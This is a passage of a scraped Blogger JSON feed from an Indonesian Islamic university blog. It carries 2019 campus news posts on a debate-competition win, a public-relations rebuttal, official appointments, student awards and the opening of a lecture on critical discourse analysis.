Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7172504272975711093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7172504272975711093"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-iain-parepare-memiliki.html","title":"Mahasiswa IAIN Parepare Memiliki Standarisasi Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7707528389511443605"},"published":{"$t":"2019-03-11T17:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.143+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa PBI Jawara Debat Bahasa Inggris"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare kembali menunjukkan prestasi yang membanggakan. Kali ini dipersembahkan oleh mahasiswa Program Studi Pendidikan Bahasa Inggris (PBI) dalam ajang \"Championship of English\" yang diadakan HMJ PBI IAIN Palopo pada tanggal 8-9 Maret 2019 di kota Palopo. Tidak tanggung-tanggung, mahasiswa PBI berhasil meraih 3 juara pada ajang yang dilombakan, yaitu juara 1 lomba debat, menjadi be speaker terbaik, dan juara 3 pada lomba public speaking.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9867\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190310-WA0036-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah kita berhasil juara pada ajang yang cukup bergensi di kalangan mahasiswa bahasa Inggris ini\" demikian ucapan Megawati Faisal, salah satu mahasiswa yang menjadi peserta saat dihubungi via telpon. \"Kami bangga bisa mempersembahkan yang terbaik bagi kampus IAIN Parepare dan insyaallah kami akan terus melakukan yang terbaik\" ujarnya penuh semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPada ajang \"Championship of English\" yang kali ini berlangsung di Palopo, Prodi Pendidikan Bahasa Inggris Fakultas Tarbiyah IAIN Parepare mengutus 3 peserta, yaitu Megawati Faisal, Muh. Hidayat S, dan Nur Pradini Galla.\u003Cbr\/\u003E\u003Cbr\/\u003EMuh. Hidayat S berhasil meraih juara 1 pada ajang debat bahasa Inggris. Hidayat, berhasil juara setelah menyingkirkan peserta debat dari berbagai perguruan tinggi lainnya. Mahasiswa Pendidikan Bahasa Inggris semester 6 ini tampil memukau para dewan juri sehingga mampu meraih skor tertinggi. Pada sesi pertama, materi debat membincang tentang masalah kesehatan. Hidayat, cukup fasih menyampaikan konsep-konsep kesehatan dengan gaya dan retorika berbahasa Inggris yang lancar dan meyakinkan.\u003Cbr\/\u003E\u003Cbr\/\u003EBegitu pun pada sesi final, yang mengangkat tema tentang \"cinta diantara kesuksesan dan kegagalan.\" Hidayat mampu mempresentasikan gagasannya secara rasional dan sistematik. Saat sesi debat, Hidayat mampu mendominasi forum yang berlangsung cukup sengit. Pertanyaan dan sanggahan dari para tim juri atau pun para finalis dapat dijawab dan ditanggapi dengan meyakinkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara, Megawati Faisal berhasil menjadi \"Be Speaker terbaik\" dalam acara tersebut. \"Be Speaker\" adalah lombah berbicara dalam bahasa Inggris. Megawati mampu menunjukkan kepiawaiannya dalam berbahasa Inggris. Hal yang sama, ditunjukkan oleh Nur Pradini Galla dengan meraih juara 3 dalam ajang \"Public Speaking\". \"Meraih juara pada ajang ini, tentulah tidak mudah. Persaingannya cukup ketat karena diikuti dari berbagai mahasiswa berprestasi\" ujar Siti Wirda Liling, panitia yang mengurus peserta dari IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EMujahidah, Ketua Program Studi Pendidikan Bahasa Inggris IAIN Parepare yang dihubungi secara terpisah menyampaikan apresiasi dan penghargaan yang tinggi kepada mahasiswa yang meraih juara pada ajang tersebut. \"Tentu saja, kami berbangga terhadap prestasi yg diraih mahasiswa kita. Prestasi itu merupakan predikat terbaik yg disematkan buat institut dan akan menambah daftar prestasi yg pernah diraih mahasiswa. Prestasi tersebut, juga akan berkontribusi terhadap proses akreditasi PBI, yang mudah-mudahan bisa berubah menjadi akreditasi A nantinya\" pungkas Mujahidah menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Oleh karenanya, kami akan memberikan dukungan maksimal kepada mahasiswa kita untuk meraih prestasi dan insyaallah fakultas akan memberikan apresiasi untuk mereka\" ujarnya. \"Bagi mahasiswa yg juara, harus tetap tawadu dan tetap belajar agar kita bisa meraih presatasi yg lebih baik lagi\", pesannya. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7707528389511443605\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-pbi-jawara-debat-bahasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707528389511443605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707528389511443605"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-pbi-jawara-debat-bahasa.html","title":"Mahasiswa PBI Jawara Debat Bahasa Inggris"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4188422770449712385"},"published":{"$t":"2019-03-07T19:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.898+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kasubag Humas IAIN Parepare; \u0026quot;Kami Tidak Menolak Siapapun\u0026quot;"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003EKasubag Humas IAIN Parepare, Suherman Syach bergeming dengan pemberitaan yamg dirilis di portal www.radiomesra.com, Rabu,6\/3\/2019 berjudul \"Kegiatan Penyambutan Guru Besar UNHAS di Tolak pihak Kampus IAIN Parepare\".\u003Cbr\/\u003E\u003Cbr\/\u003EMenurutnya, judul pemberitaan ini sangat bombastis dan cenderung memojokkan IAIN Parepare tanpa meminta klarifikasi.\u003Cbr\/\u003E\"Seharusnya, awak media profesional melakukan reportase dan pemberitaan dengan melakukan kroscek dan klarifikasi kepada objek yang terkait dalam berita\" ujarnya. \"Judul berita yang diangkat oleh salah satu media online tentang penolakan guru besar UNHAS, jelas membingungkan kami di IAIN Parepare. Kami tidak tahu asal muasal, kok tiba-tiba di tolak. Berita ini sangat menyesatkan\" paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare dengan perguruan tinggi mana pun, baik yang ada di dalam dan luar Sulaweai Selatan dan bahkan luar negeri itu memiliki hubungan yang baik dan saling mendukung untuk pengembangan masing-masing. \"Selama ini, kami di IAIN Parepare sangat welcome dengan kedatangan siapa pun apalagi kalau Guru Besar\" tepis Kasubag Humas menanggapi isu yang cenderung membenturkan IAIN Parepare dengan kampus lain. \"Perguruan tinggi lain adalah mitra kerjasama kami\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETerkait dengan rencana kegiatan yang akan dilaksanakan oleh salah satu organisasi mahasiswa ektra kampus di Gedung Auditorium IAIN Parepare, mantan mahasiswa era reformasi ini menyatakan seharusnya tidak perlu terjadi. \"Selama ini, kami selalu memfasilitasi kegiatan-kegiatan organisasi mahasiswa, termasuk organisasi ektra jika ingin melakukan kegiatan di kampus, apalagi kalau kegiatannya bersifat pengembangan akademik\" papar kasubag.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan-kegiatan besar yang pernah dilakasanakan organisasi kemasyarakatan terbilang banyak. \"Beberapa bulan lalu, Pengurus Besar DDI menggelar kegiatan Seminar Nasional untuk mengusung Andregurutta K.H. Abdul Rahman Ambo Dalle sebagai Pahlawan Nasional. Itu sangat disuppor dan didukung penuh bapak Rektor dan seluruh pimpinan serta civitas kampus\" kenang Suherman mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya telusuri sebab musabab tidak jadinya kegiatan PP IMDI digelar di kampus, itu persoalan administrasi. Saya tidak menemukan surat permohonan mereka masuk di bagiam umum\" jelasnya memberi klarifikasi. \"Ada persoalan administrasi di sana. Kampus ini lembaga formal, punya tata aturan normatif yang prosedural. Satuan unit saja, misalnya organisasi mahasiswa intra atau bahkan kegiatan prodi harus menyurat ke bagian umum jika ingin menggunakan fasilitas kampus. Jadi, teman-teman pengurus organisasi harus memahami aturan mainnya, jangan hanya menyalahkan secara sepihak\" pintamya minta pengertian.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4188422770449712385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kasubag-humas-iain-parepare-tidak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4188422770449712385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4188422770449712385"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kasubag-humas-iain-parepare-tidak.html","title":"Kasubag Humas IAIN Parepare; \u0026quot;Kami Tidak Menolak Siapapun\u0026quot;"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2840273630596961398"},"published":{"$t":"2019-03-07T18:58:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.648+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor Lantik Tamsil Hadi Jadi Kepala Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9857\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_102800-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003E Rektor IAIN Parepare, Ahmad Sultra Rustan kembali melakukan pelantikan dan pengambilan sumpah jabatan dalam lingkup kerja IAIN Parepare, Rabu, 6\/3\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003EBertempat di Ruang Seminar Pascasarjana, Rektor melantik 2 pejabat baru, yaitu Dr. H. Abu Bakar Juddah, M. Ag sebagai Kepala UPT Ma'had Al-Jamiyah dan Tamsil Hadi, SE, sebagai Kepala Satuan Pengawasan Internal IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9858\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_103225-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPengangkatan pejabat baru ini berdasarkan Surat Keputusan Rektor IAIN Parepare Nomor : B.121\/In.39\/KP.07.6\/01\/2019 tentang pengangkatan Kepala Ma'had Al-Jamiyah dan Surat Keputusan Rektor Nomor : B.248\/In.39\/KP.07.6\/03\/2019 tentang Kepala Satuan Pengawasan Internal yang dibacakan Kepala Bagian AUK, Muh. Jafar.\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan yang berlangsung hikmat ini dihadiri para pejabat dalam lingkup kerja IAIN Parepare, diantaranya Wakil Rektor Bidang APK, Sitti Jamilah Amin, Wakil Rektor Bidang KK, Muh. Shaleh, Kabiro AUAK, Musyarrafah Amin, berserta Para Dekan, Wakil Dekan, Kepala dan Sekretaris LPM dan LP2M, serta para Kepala UPT.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9859\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_105218-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor dalam amanahnya mengatakan, kedua lembaga ini merupakan lembaga baru di IAIN Parepare. Pembentukan kedua lembaga itu berdasarkan amanah konstitusi. Ma'hal Al-Jamiyah tertuang dalam Peraturan Menteri Agama RI No. 35 tahun 2019 tentang organisasi dan tata kerja IAIN Parepare. Sementara Satuan Pengawasan Internal (SPI) diperintahkan dalam Peraturan Menteri Agama RI No. 25 tahun 2017. \"Jadi pembentukan kedua lembaga ini sebagai wujud pelaksanaan dari amanah konstitusi tersebut, bukan untuk kepentingan siapa-siapa\" tegasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengemukakan, sengaja menyiapkan dan meminta Abu Bakar Juddah memimpin Ma'had Al-Jamiyah karena sosok beliau yang diyakini mampu mewujudkan \"pondok pesantren mahasiswa\" ini berkembang maju. \"Beliau memiliki segudang pengalaman dan kemampuan sebagai mantan pejabat kampus beberapa periode\" kunci Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara untuk Kepala Satuan Pengasawan Internal (SPI), Rektor mengakui perlu waktu lama mencari figur yang tepat. Kepala SPI itu harus tegas, berintegritas, berdedikasi dan memiliki pengetahuan yang cukup tentang masalah-masalah non akademik di PTKIN. \"Saya memilih pak Tamsil bukan tiba-tiba. Sudah lama saya perhatikan dan saya nilai dia cocok sebagai Kepala SPI, baik dari sisi karakter mau pun basic keilmuan dan pekerjaannya yang selama ini, dia geluti pada bagian keuangan\" nilai Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ETugas utama SPI adalah melakukan pendampingan, audit, pengawasan, pemantauan, evaluasi dan review terhadap penyelenggaraan kegiatan dan program non akademik yang berjalan di perguruan tinggi, baik perencanaan, keuangan, sarana prasarana, administrasi, dan lain sebagainya agar semuanya berjalan sesuai dengan standar dan aturan yang telah ditentukan. Lembaga satuan pengawasan yang setingkat LPM ini akan dilengkapi struktur satuan kerja dalam menjalankan tugas dan fungsinya.\u003Cbr\/\u003E\u003Cbr\/\u003ETamsil Hadi yang ditemui usai pelantikan mengucapkan terima kasih banyak kepada bapak Rektor IAIN Parepare yang telah memberikan kepercayaan kepadanya untuk mengemban tugas sebagai Kepala Satuan Pengawasan Internal. \"Tugas ini sangat berat, saya masih perlu belajar banyak dan bimbingan dari pimpinan dalam melaksanakam tugas ini\" ujar pria kelahiran 1980 an ini. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2840273630596961398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-lantik-tamsil-hadi-jadi-kepala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2840273630596961398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2840273630596961398"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-lantik-tamsil-hadi-jadi-kepala.html","title":"Rektor Lantik Tamsil Hadi Jadi Kepala Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-674999105011083853"},"published":{"$t":"2019-03-06T00:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Dekan FUAD Memberikan Piagam Penghargaan Kepada Mahasiswa Berprestasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003E Fakultas Ushuluddin Adab dan Dakwah (FUAD) melakukan terobosan baru. Memasuki semester genap, Dekan Fakultas FUAD, Abdul Halim K memberikan Piagam Penghargaan kepada sejumlah mahasiswa yang dinilai berprestasi dalam proses belajar mengajar semester ganjil tahun akdemik 2018\/2019 yang berlangsung, Selasa, 5\/3\/2019 di Ruang Seminar Fakultas Ushuluddin, Adab dan Dakwah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9836\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190305-WA0053-300x146.jpg\" alt=\"\" width=\"300\" height=\"146\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPemberian penghargaan tersebut, dihadiri dan disaksikan segenap pimpinan Fakultas FUAD, yaitu Wakil Dekan Bidang AKKK, Iskandar, Wakil Dekan Bidang AUPK, Musyarif, Kaprodi KPI, Nurhakki, Kaprodi BKI, Muh. Haramain, Kaprodi MD, Nurhikmah, Kaprodi PMi, Hj. St. Aminah, Kaprodi JI, Qadaruddin, Kaprodi SKI, Nurkidam, Kaprodi BSA, Abd. Rahman dan Kaprodi SA, Muhiddin dan pejabat struktural, yaitu Kasubag AUK, Junaini dan Kasubag AKA, Rachmat.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cimg class=\"alignnone size-medium wp-image-9838\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190305-WA0054-300x146.jpg\" alt=\"\" width=\"300\" height=\"146\" \/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EDalam sambutannya, Dekan Fakultas Ushuluddin Adab dan Dakwah, Abd. Halim K menyampaikan motivasi dan tujuan pemberian penghargaan tersebut. \"Program ini dilakukan agar mahasiswa berprestasi selalu terpacu meningkatkan dan mempertahankan prestasi akademiknya. Serta mahasiswa lain mampu menjadikan mereka contoh yang baik dalam proses belajar di Kampus\" papar Dekan, yang juga menjabat Ketua MUI Kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memberikan penghargaan ini kepada anak-anakku mahasiswa agar kalian berprestasi, terutama dalam peningkatan akhlak. Dalami ilmu sesuai disiplin ilmunya masing-masing. Kuasai bahasa Arab sebagain kunci atau alat menguasai ilmu agama. Bersyukurlah anda terpilih sebagai mahasiswa berprestasi, pertahankan prestasinya, terutama akhlak kalian. Semua dosen ingin mahasiswanya lebih pintar dari dosennya sendiri\" papar Dekan FUAD Abd. Halim K memberikan nasehatnya kepada mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EAda pun nama-nama mahasiswa yang memperoleh Piagam Penghargaan sebagai mahasiswa berprestasi Fakultas Ushuluddin Adab dan Dakwah Semester Ganjil Tahun akademik 2018\/2019, sebagai berikut :\u003Cbr\/\u003E\u003Cbr\/\u003E1. Imam Kurniawan Samad (Prodi Komunikasi Penyiaran Islam)\u003Cbr\/\u003E2. Malik Fajar (Prodi Bimbingan Konseling Islam)\u003Cbr\/\u003E3. Mardian Saputra (Prodi Manajemen Dakwah)\u003Cbr\/\u003E4. Hernisa Rianas (Prodi Sejarah Peradaban Islam)\u003Cbr\/\u003E5. Sunarti (Prodi Jurnalistik Islam)\u003Cbr\/\u003E6. Sulfi (Prodi Pengembangan Masyarakat Islam)\u003Cbr\/\u003E7. Sri Yuliana (Prodi Bahasa dan Sastra Arab)\u003Cbr\/\u003E8. Wahyuni (Prodi Sosiologi Agama)\u003Cbr\/\u003E\u003Cbr\/\u003ESumber : Fakultas FUAD\u003Cbr\/\u003EPenulis : Nurul\u003Cbr\/\u003EEditor : Suherman Syach\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/674999105011083853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dekan-fuad-memberikan-piagam_5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/674999105011083853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/674999105011083853"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dekan-fuad-memberikan-piagam_5.html","title":"Dekan FUAD Memberikan Piagam Penghargaan Kepada Mahasiswa Berprestasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4567258352188985870"},"published":{"$t":"2019-03-05T05:23:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:12.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAIN\nParepare"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center\"\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL): Critical Discourse Analysis\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EOleh; Dr. FIRMAN, M. Pd\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9820\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9820 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Dr. Firman, M. Pd[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr\/\u003E\u003Cbr\/\u003EWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr\/\u003E\u003Cbr\/\u003E1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr\/\u003E\u003Cbr\/\u003EDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu; \u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi. \u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan  dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,  keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan. \u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr\/\u003E\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr\/\u003E\u003Cbr\/\u003EBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan 